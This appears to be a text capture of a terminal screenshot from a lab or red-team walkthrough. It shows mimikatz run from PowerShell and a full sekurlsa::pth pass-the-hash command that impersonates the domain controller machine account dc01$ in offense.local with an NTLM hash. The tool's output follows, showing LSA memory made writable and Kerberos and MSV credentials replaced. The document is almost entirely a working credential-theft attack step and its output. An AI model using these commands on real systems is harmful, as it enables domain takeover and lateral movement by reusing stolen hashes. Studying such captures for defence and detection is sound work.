 mimikatz 2.1.1 x64 (oe.eo)
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\mantvydas> C:\tools\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on May  2 2018 00:26:52
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::pth /user:dc01$ /domain:offense.local /ntlm:c8d3d9d42448f1bfa42ca81151e2b4f6
user    : dc01$
domain  : offense.local
program : cmd.exe
impers. : no
NTLM    : c8d3d9d42448f1bfa42ca81151e2b4f6
  |  PID  3764
  |  TID  3888
  |  LSA Process is now R/W
  |  LUID 0 ; 456446820 (00000000:1b34d364)
  \_ msv1_0   - data copy @ 0000000001A7B7A0 : OK !
  \_ kerberos - data copy @ 00000000015F7B58
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000003548C8 (16) -> null
mimikatz #